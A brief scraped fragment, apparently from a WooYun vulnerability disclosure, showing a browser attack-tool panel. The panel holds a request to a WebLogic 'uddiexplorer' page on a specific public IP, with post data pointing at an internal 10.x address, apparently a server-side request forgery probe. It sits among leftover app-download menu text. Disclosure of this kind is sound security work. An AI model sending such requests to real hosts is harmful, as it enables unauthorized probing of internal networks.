 Load URL
http://114.247.103.7/uddiexplorer/out.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
url=http://10.1.6.166
工管系统App下载
安卓版
IOS7.1-8.1版
IOS5.0-7.0版
www.wooyun.org